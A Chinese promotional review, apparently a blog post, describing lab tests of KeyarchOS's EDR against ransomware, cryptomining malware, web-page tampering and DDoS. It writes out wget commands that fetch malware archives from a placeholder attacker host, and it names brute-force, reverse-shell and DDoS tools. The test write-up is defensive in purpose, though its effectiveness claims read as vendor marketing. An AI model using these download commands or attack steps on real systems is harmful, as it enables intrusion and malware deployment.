浪潮信息KeyarchOS——保卫数字未来的安全防御利器

浪潮信息KeyarchOS——保卫数字未来的安全防御利器

前言

众所周知,目前流行的操作系统有10余种,每一款操作系统都有自己的特点。作为使用者,我们该如何选择操作系统。如果你偏重操作系统的安全可信和稳定高效,我推荐你使用浪潮信息云峦KeyarchOS;

随着数字化时代的到来,网络威胁不断升级,网络安全变得愈发重要。浪潮信息KeyarchOS操作系统,搭载着先进的EDR(终端威胁检测与响应)工具,成为了保护数字世界的重要工具。

在我司内部使用的也是KeyarchOS操作系统,其安全性一直没有出过问题。为了提前预防,本文将体验浪潮信息KeyarchOS在防范勒索病毒、挖矿病毒、网页篡改以及DDOS攻击方面的表现。

产品优势

KeyarchOS作为一款基于Linux内核、龙蜥等开源技术自主研发的服务器操作系统。具有以下优势:

高效稳定:KeyarchOS经过多年的研发和测试,具有高效稳定的性能。它能够保证用户业务稳定,可靠,高效运行,减少系统故障和停机时间。

广泛兼容:KeyarchOS整合了ANCK内核,可广泛兼容市场芯片,板卡,数据库,中间件等软硬件,为用户提供全面的解决方案。

安全可信:KeyarchOS具有全栈安全可信的特性,能够保护用户数据的安全性和隐私性。它还通过了多项安全认证和测试,可满足用户对安全性需求;符合关键行业应用要求。

高效运维:KeyarchOS还提供全天候运维支持,为用户提供及时的技术和故障排除服务。此外,它还提供了智能监控和管理工具,方便用户进行系统管理和优化。

多元算力价值:KeyarchOS可为用户提供多元算力价值,通过整机系统架构优化,最大程度发挥多元算力价值。有助于提高用户业务的效率和竞争力。

技术实力强:浪潮信息依托十余年的高端主机操作提供研发和龙蜥社区最新的成果,KeyarchOS具有更强的技术实力和更丰富的功能。它采用了最先进的技术和算法,能够提供更加稳定的性能体验。

迁移方案量身定制:KeyarchOS可为用户量身打造整体迁移方案,使业务系统安全可靠地切换到浪潮信息KeyarchOS。这为用户提供了更加便捷的迁移体验,减少了迁移成本和风险。

全面解决方案:KeyarchOS覆盖云,数,智,边等业内最全整机产品线,能够满足不同用户的需求,提供更加全面的解决方案。无论是云计算,大数据,人工智能等领域的应用场景浪潮信息KeyarchOS都能够提供全部支持。

基本环境

EDR管理中心(C):未安装EDR agent。

KeyarchOS主机(A):已安装EDR agent。

KeyarchOS主机(B):未安装EDR agent。

攻击防护测试

随着数字化时代的飞速发展,网络威胁不断进化,网络安全已然变得至关重要。KeyarchOS操作系统作为保护数字世界的重要防线,凭借极其强大的EDR(终端威胁检测与响应)工具,为用户提供了坚实的防护屏障。以下将详细讲解KeyarchOS EDR在防范勒索病毒,挖矿病毒,网页篡改以及DDOS攻击防护方面的卓越表现。

1.勒索病毒防护

勒索病毒是一种常见的恶意软件,常常通过钓鱼邮件的方式入侵用户主机。一旦入侵成功,勒索病毒会对主机上的设备和数据进行加密或锁定,并使用暴力破解等手段在局域网横向渗透。为了应对这种威胁,KeyarchOS主机安装了EDR(终端威胁检测与响应)工具。通过在不同阶段提供全面的防护,KeyarchOS主机和EDR工具可以帮助用户有效防范勒索病毒和其他网络威胁,保护数字世界的稳定和安全。

已知勒索病毒防护

在勒索病毒入侵阶段,通常会在目标机器终端执行类似命令:“wget -r -np -nd --no-check-certificate https://IP:/test/existRansom.tar”,该命令的作用是让受害者机器下载攻击者机器上的病毒文件existRansom.tar。

当目标机器上没有安装EDR设备时,existRansom.tar文件顺利进入目标机器。也意味着勒索病毒将进一步恶意破坏宿主设备数据,导致勒索宿主拥有者支付虚拟货币等严重后果。

当目标机器安装EDR设备时,KeyarchOS将检查文件特征,因existRansom.tar符合勒索病毒特征,将联动EDR设备实时查杀该文件。最终,勒索病毒并不能成功入侵目标机器。

1.2 未知勒索病毒防护

在面对未知的勒索病毒时,KeyarchOS依旧展示出了出色的防护能力。在本次实验中,当新型勒索病毒逃匿病毒特征时,KeyarchOS将禁止该恶意病毒脚本运行。

1.3 基于行为勒索病毒检测

如果很不幸,病毒成功入侵并拥有了运行权限,那么病毒通常下一步将加密宿主数据。

在本次实验中,install.sh是勒索病毒的最终目的,它的作用是加密宿主机的docx文件。然而,当该恶意脚本在安装了EDR的KeyarchOS系统上运行时,由于检测到该进程符合勒索病毒行为,将直接终止并删除。故此,它依旧不能突破KeyarchOS的勒索病毒防护。

1.4 基于暴力破解的横向渗透防御



当然,一些“精明”的勒锁病毒在成功入侵宿主后,并不会立马加密宿主数据导致提前暴露。这些病毒的下一步通常为横向渗透,而一般途径为暴力破解。本次实验中,在宿主机的/usr/local/unexistRansom目录下运行hydra.sh(暴力破解工具),同时攻击未安装EDR主机A和已安装EDR主机B。如图,可以看到未主机A的ssh账号密码被成功爆破,而安装了EDR的KeyarchOS主机B成功将爆破行为拦截。由此可见,病毒的横向渗透在KeyarchOS系统面前依旧行不通。

挖矿病毒防护

挖矿病毒是一种利用主机漏洞进入系统的恶意软件。一旦进入系统,挖矿病毒会占用大量的系统资源进行加密货币挖掘。为了应对这种威胁,KeyarchOS主机安装了EDR(终端威胁检测与响应)工具。通过在不同阶段提供全面的防护,安装了EDR的KeyarchOS主机可以帮助用户有效防范挖矿病毒和其他网络威胁,保护数字世界的稳定和安全。同时,EDR工具还可以提供详细的日志和报告功能,方便用户进行系统管理和安全审计。

2.1 反弹shell入侵防护



在挖矿病毒入侵阶段,通常需要反弹目标主机的shell终端。实验中,利用目标主机的网站上传文件漏洞,上传并执行反弹shell脚本。如图,攻击者开始监听端口,接收shell。

在安装了EDR的KeyarchOS系统执行反弹脚本后,如图,并没有成功接收到shell

然后未安装EDR的系统执行反弹脚本后,攻击者成功得到了shell,意味成功控制受害主机

2.2 已知挖矿病毒防护

如果攻击者通过反弹shell获取主机操作权限后,下一步将下载包含病毒样本。实验中,通过命令“wget -r -np -nd --no-check-certificate https://IP:/test/ exist.tar”下载挖矿病毒的exist.tar,查看防护效果。主机A (安装EDR)下载已知病毒文件后被实时查杀,当前目录无exist.tar文件;主机B(未安装EDR)当前目录下存在exist.tar。显然,安装了EDR的KeyarchOS系统成功拦截了挖矿病毒的入侵。

2.3 未知挖矿病毒防护

若挖矿病毒成功入侵,安装了EDR的KeyarchOS系统能否成功防护呢。实验中,病毒样本开始创建定时任务(cron.sh),以此来执行挖矿工具(enc.sh.x)。

在安装了EDR的KeyarchOS系统上,如图,创建定时任务与运行挖矿工具均失败告终。可见,装了EDR的KeyarchOS系统依然成功阻止挖矿病毒的破坏。

网页篡改

攻击者利用主机自身漏洞篡改网站页面。安装了EDR的KeyarchOS主机可以保护核心业务文件不受篡改,通过文件上传漏洞进行网页篡改及防护操作步骤如下:

实验中,需要先上传篡改脚本(网页篡改的一般入侵手段),分别在主机A (安装EDR)、主机B (未安装EDR)的 http://IP:8080/reverse/upload.html页面,上传文件change.jsp、change.sh和index_back.html。如图,这是未篡改前的正常页面。

接着,执行篡改脚本chang.sh后,再查看页面

显而易见,安装EDR的KeyarchOS系统将被成功防御网页篡改

DDOS防护

DDOS即分布式阻断服务,攻击者利用DDOS攻击器控制多台机器同时攻击受害者机器,使其服务“瘫痪”。通过实验,看下安装了EDR的KeyarchOS主机是否可以抵御DDOS攻击。



实验中,我们分别在安装了主机A (安装EDR)、主机B (未安装EDR)执行Goldeye.py(DDOS工具),而后查看两台主机的网页运行情况。

经查看,主机A的网页运行正常,而主机B网页已经“瘫痪”,如下图。

经次实验,我们可以看到安装EDR的KeyarchOS系统对DDOS攻击有着非常不错的防护能力。

体验总结

综上所述,浪潮信息KeyarchOS操作系统搭载的EDR工具在防范网络威胁方面表现出色。从勒索病毒到挖矿病毒,从网页篡改到DDOS攻击,KOS EDR都能迅速响应并有效地保护企业或个人的数字世界。这不仅彰显了浪潮信息在网络安全领域的深厚实力,也向用户展示了其在应对不断升级的网络威胁方面所具备的高效、智能与可靠的防护能力。

KeyarchOS有几个功能让我非常安心。一、加密传输功能确保了数据传输过程中的安全性,无论是内部网络还是外部网络,都不再担心数据被窃取或篡改,这让我在管理公司网络时更放心。二、防火墙和入侵检测功能也让我感到安心,系统能实时监控网络状况,及时发现并阻止外部攻击,这使得我们的网络环境变得更加稳定,也减少了因安全问题导致的损失。

在这个数字化时代,保护数字世界的安全至关重要,KOS EDR为用户提供了坚实的屏障,助力他们在数字领域中安全前行。KeyarchOS安全可信的体验让我在管理过程中感到无比的安心,无需担忧系统安全和数据隐私问题。这种体验让我们的工作效率也大大的提升了,这些安全特性使得浪潮信息KeyarchOS成为了一个值得信赖的操作系统。

相关文章:

浪潮信息KeyarchOS——保卫数字未来的安全防御利器

浪潮信息KeyarchOS——保卫数字未来的安全防御利器 前言 众所周知,目前流行的操作系统有10余种,每一款操作系统都有自己的特点。作为使用者,我们该如何选择操作系统。如果你偏重操作系统的安全可信和稳定高效,我推荐你使用浪潮信…...

python-单词本|通讯录

编写程序,生词本。 def sayHello():print("" * 20 \n 欢迎使用生词本\n 1.查看生词本\n 2.背单词\n 3.添加新单词\n 4.删除单词\n 5.清空生词本\n 6.退出生词本\n * 20 \n)def addW(data):word input("请输入新单词:")trans i…...



oracle impdp 导入元数据表空间异常增大的解决办法

expdp导出的时候指定了contentsmetadata_only只导出元数据,但是在impdp导入到新库的时候,发现新库的表空间增长非常大,其实这个直接就可以想到,应该是大表的initial segment过大导致的 正常impdp,在执行创建表和索引的…...



网站高可用架构设计基础

一、网站高可用概述 不要尝试着去避免故障,而是要把处理故障的代码当成正常的功能做在架构里写在代码里。 高可用是一种面向风险设计,使系统具备控制风险,提供更高的可用性的能力。网站页面能完整呈现在最终用户面前,需要经历很多…...



基础堆溢出原理与DWORD SHOOT实现

堆介绍 堆的数据结构与管理策略 程序员在使用堆时只需要做三件事情:申请一定大小的内存,使用内存,释放内存。 对于堆管理系统来说,响应程序的内存使用申请就意味着要在"杂乱"的堆区中"辨别"出哪些内存是正在…...

ts的一些

以js为基础构建的语言 一个js的超集 引入了类型(type)的概念给变量赋予类型:让从动态类型语言(js)变成静态类型语言(ts) 让变量的类型明确 扩展了js 可以在任何支持js的平台中执行 比js复杂 可维护性更高 ts不能被js解析器执行 不能再浏览器中直接执行 ts会被编译为…...





LORA概述: 大语言模型的低阶适应

LORA概述: 大语言模型的低阶适应 LORA: 大语言模型的低阶适应前言摘要论文十问实验RoBERTaDeBERTaGPT-2GPT-3 结论代码调用 LORA: 大语言模型的低阶适应 前言 LoRA的核心思想在于优化预训练语言模型的微调过程,通过有效地处理权重矩阵的变化(即梯度更新…...

关于在PyTorch中使用cudnn.benchmark= True

关于在PyTorch中使用cudnn.benchmark True 在PyTorch中,cudnn.benchmark True是一个参数,用于启用或禁用cuDNN的基准测试模式。cuDNN是一个由NVIDIA开发的深度神经网络库,它为GPU提供了一个优化的计算接口。 基准测试模式是cuDNN的一个特性…...

re:Invent大会,亚马逊云科技为用户提供端到端的AI服务

11月末,若是你降落在拉斯维加斯麦卡伦国际机场,或许会在大厅里看到一排排AI企业和云厂商相关的夸张标语。走向出口的路上,你的身边会不断穿梭过穿着印有“AI21Lab”“Anthropic”等字样的AI企业员工。或许,你还会被机场工作人员主…...

23、什么是卷积的 Feature Map?

这一节介绍一个概念,什么是卷积的 Feature Map? Feature Map, 中文称为特征图,卷积的 Feature Map 指的是在卷积神经网络(CNN)中,通过卷积这一操作从输入图像中提取的特征图。 上一节用示意动图介绍了卷积算…...



安装获取mongodb

目录 本地安装 获取云上资源 获取Atlas免费数据库 本地连接数据库 在Atlas中连接数据库 本文适合初学者或mongodb感兴趣的同学来准备学习测试环境,或本地临时开发环境。mongodb是一个对用户非常友好的数据库。这种友好,不仅仅体现在灵活的数据结构和…...



【模电】基本共射放大电路的工作原理及波形分析

基本共射放大电路的工作原理及波形分析 在上图所示的基本放大电路中,静态时的 I B Q I\tiny BQ IBQ、 I C Q I\tiny CQ ICQ、 U C E Q U\tiny CEQ UCEQ如下图( b )、( c )中虚线所标注。 ( a ) u i 的波形( b ) i B …...



Oracle:左连接、右连接、全外连接、(+)号详解

目录 Oracle 左连接、右连接、全外连接、()号详解 1、左外连接(LEFT OUTER JOIN/ LEFT JOIN) 2、右外连接(RIGHT OUTER JOIN/RIGHT JOIN) 3、全外连接(FULL OUTER JOIN/FULL JOIN࿰…...

virtualbox上win7企业微信CPU高问题

问题 linux Opensuse上的Virtualbox安装有win7, win7中跑企业微信CPU占用很高。一杀掉它,CPU占用就立马降下来了。 定位 当cpu占用高时,打开任务管理器,可以定位到svhost.exe占用很高, 优化 右键点击计算机–管理–服务和应用…...

【华为OD题库-055】金字塔/微商-java

题目 微商模式比较典型,下级每赚100元就要上交15元,给出每个级别的收入,求出金字塔尖上的人收入。 输入描述 第一行输入N,表示有N个代理商上下级关系 接下来输入N行,每行三个数:代理商代号 上级代理商代号 代理商赚的钱…...

OpenVINO异步Stable Diffusion推理优化方案

文章目录 Stable Diffusion 推理优化背景技术讲解:异步优化方案思路:异步推理优化原理OpenVINO异步推理Python API同步和异步实现方式对比 oneflow分布式调度优化优势:实现思路 总结: Stable Diffusion 推理优化 背景 2022年&…...

51单片机的智能加湿器控制系统【含proteus仿真+程序+报告+原理图】

1、主要功能 该系统由AT89C51单片机LCD1602显示模块DHT11湿度传感器模块继电器等模块构成。主要适用于智能自动加湿器、湿度保持、湿度控制等相似项目。 可实现基本功能: 1、LCD1602液晶屏实时显示湿度信息 2、DHT11采集湿度 3、按键可以调节适宜人体湿度的阈值范围࿰…...



NoSql非关系型数据库

前言:Nosql not only sql,意即“不仅仅是sql”,泛指非关系型数据库。这些类型的数据存储不需要固定的模式(当然也有固定的模式),无需多余的操作就可以横向扩展。NoSql数据库中的数据是使用聚合模型来进行处…...

抖音集团面试挂在2面,复盘后,决定二战.....

先说下我基本情况,本科不是计算机专业,现在是学通信,然后做图像处理,可能面试官看我不是科班出身没有问太多计算机相关的问题,因为第一次找工作,字节的游戏专场又是最早开始的,就投递了…...

每个.NET开发都应掌握的C#处理文件系统I/O知识点

上篇文章讲述了C#多线程知识点,本文将介绍C#处理文件的知识点。在.NET开发领域,文件系统I/O是一个至关重要的主题,尤其是在处理文件、目录和数据存储方面。C#作为.NET平台的主要编程语言,提供了丰富而强大的文件系统I/O功能&#…...

。】2022-5-15)

【根据当天日期输出明天的日期(需对闰年做判定)。】2022-5-15

缘由根据当天日期输出明天的日期(需对闰年做判定)。日期类型结构体如下: struct data{ int year; int month; int day;};-编程语言-CSDN问答 struct mdata{ int year; int month; int day; }mdata; int 天数(int year, int month) {switch (month){case 1: case 3:…...

逻辑回归:给不确定性划界的分类大师

想象你是一名医生。面对患者的检查报告(肿瘤大小、血液指标),你需要做出一个**决定性判断**:恶性还是良性?这种“非黑即白”的抉择,正是**逻辑回归(Logistic Regression)** 的战场&a…...

Admin.Net中的消息通信SignalR解释

定义集线器接口 IOnlineUserHub public interface IOnlineUserHub {/// 在线用户列表Task OnlineUserList(OnlineUserList context);/// 强制下线Task ForceOffline(object context);/// 发布站内消息Task PublicNotice(SysNotice context);/// 接收消息Task ReceiveMessage(…...

五年级数学知识边界总结思考-下册

目录 一、背景二、过程1.观察物体小学五年级下册“观察物体”知识点详解:由来、作用与意义**一、知识点核心内容****二、知识点的由来:从生活实践到数学抽象****三、知识的作用:解决实际问题的工具****四、学习的意义:培养核心素养…...

)

postgresql|数据库|只读用户的创建和删除(备忘)

